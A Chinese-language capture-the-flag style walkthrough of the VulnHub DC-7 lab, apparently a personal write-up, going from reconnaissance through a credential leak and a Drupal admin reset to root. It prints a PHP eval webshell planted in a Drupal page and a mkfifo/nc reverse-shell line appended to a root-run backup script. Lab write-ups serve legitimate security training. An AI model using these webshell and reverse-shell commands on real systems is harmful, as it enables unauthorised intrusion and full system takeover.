目录
0x00 准备
下载链接:https://download.vulnhub.com/dc/DC-7.zip
介绍:
If you need to resort to brute forcing or dictionary attacks, you probably won’t succeed.
What you will need to do, is to think “outside” of the box.
Waaaaaay “outside” of the box. 😃
重要信息:
如果你需要求助于暴力破解或字典攻击,你可能不会成功。
你需要做的是“跳出框框”思考。
Waaaaaay “外面”的盒子。😃
0x01 主机信息收集
kali中执行命令:ifconfig
kali本机的ip:192.168.22.48
探测目标主机ip,执行命令:netdiscover - i eth0 192.168.22.0/24
目标主机的ip:192.168.22.6

探测目标主机的开放端口,执行命令:nmap -sS -sV -A -n 192.168.22.6
开放了22端口,80端口,并且使用的CMS为 Drupal8。

0x02 站点信息收集
1. 获取用户名/密码
浏览器访问:http://192.168.22.6/
页面上的提示语跟前面的介绍一样,用暴力破解或者字典攻击就不会成功,需要做的是跳出框框思考,跳出盒子。“盒子”可以想到白盒黑盒。跳出盒子也就是白盒。可以考虑找源代码了。
左下角有一个用户名,DC7USER。

Google一下这个用户名,可以发现一个github账户。主页发现一个staffdb项目,看到是php语言的,有个config.php的配置文件。

查看一下文件内容,有用户名和密码。还有数据库的名字。
$username = "dc7user";
$password = "MdR3xOgB7#dW";

考虑用这个用户名和密码登录。
扫描一下站点的目录结构,看有没有可以登录的点:dirsearch -u 192.168.22.6

访问:http://192.168.22.6/user/login.php
用上面获得的用户名和密码进行登录,失败。

2. ssh连接目标主机
之前扫描端口的时候还发现开房了22端口。考虑ssh链接。执行命令:ssh dc7user@192.168.22.6
登录成功。

看一下都有什么文件。一个backups目录和一个mbox文件。
backups目录下是两个gpg文件,gpg命令是用来加密文件的,并且加密后的文件都是乱码。
看一下mbox文件的内容:cat mbox

发现一个可执行脚本文件的路径:/opt/scripts/backups.sh
以及数据库数据的保存路径:/home/dc7user/backups/website.sql
查看一下这个脚本文件的内容,执行命令:cat /opt/scripts/backups.sh

3. drush命令修改Drupal密码
看起来是对数据相关的文件进行打包备份删除之类的操作。有个drush命令。
drush sql-dump的功能是数据库导入。
快速了解一下drush命令,发现这个命令可以用来更改Drupal的密码,相关命令是:drush user-password someuser --password="password"
需要注意,执行这个命令的时候,需要切换到Drupal的目录下。从上面的 backups.sh 这个文件的内容可以看出来,在执行drush命令之前先进入了 /var/www/html目录。
所以接下来先进入 /var/www/html目录,再执行命令:drush user-password admin --password="123456"

更改密码成功。
再访问:http://192.168.22.6/user/login ,用admin和123456尝试登录。登录成功。

0x03 漏洞查找与利用
1. Drupal写入php木马
接下来的思路就是找可以反弹shell的地方。
在 Content - Add Content - Basic page 下发现可以添加代码,但是只支持html,不支持php。

查询官方文档:https://www.drupal.org/project/php
Drupal8以后,php需要单独下载导入。
下载的地址:https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz
下载好以后,依次点击:Manage - Extend扩展 - Install new module启用新增模块,导入刚下载的php模块。
(也可以不下载,再倒入模块的时候直接输入上面的下载URL)

倒入成功后,点击Enable newly added modules。

在Manage - Extend模块下,选中 PHP Filter,点击Install。就启用成功了。

可以看到启用成功的提示。

在 Manage - Content 下的 welcome to dc-7 这个文件,应该是 http://192.168.22.6 这个页面的文件。

考虑编辑这个文件,把一句话木马写入这个文件。Edit这个文件,输入一句话木马,并且最后文件格式要保存成php。最后点击save按钮。
<?php
@eval($_POST[shell]);
?>

2. 连接shell
回到网站的首页就可以解析有恶意代码的文件。
用蚁剑连接一下,注意上下编码都选base64。

3. 反弹shell并提权
连接成功以后考虑提权。
执行命令:sudo -l,提示没有sudo权限。
想起来前面的/opt/scripts/backups.sh脚本文件,看一下这个文件的权限。

这个脚本文件的所属主是root,所属组是www-data,当前用户是www-data。
所以可以把提权的命令写入到这个脚本文件中,然后直接执行这个脚本文件。
先在kali中监听9876端口,执行命令:nc -lvvp 9876
在蚁剑中直接编辑/opt/scripts/backups.sh这个文件,在最后一行写入:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.22.48 9876 >/tmp/f
点击右上角的save。

在蚁剑中可以查看一下文件内容,确认写入成功:cat backups.sh
再执行这个脚本:./backups.sh

在kali中看到监听端口成功。
查看当前用户:id ,是root用户。
提权成功。

0x04 总结
主机信息收集:
- netdiscover探测目标主机ip。
- nmap探测开放端口和服务。
站点信息收集:
- 根据提示找到配置文件,获取用户名密码。
- ssh连接目标主机。
- drush修改Drupal密码。
漏洞利用:
- Drupal写入php木马。
- 蚁剑连接shell。
- 反弹shell。
- 提权。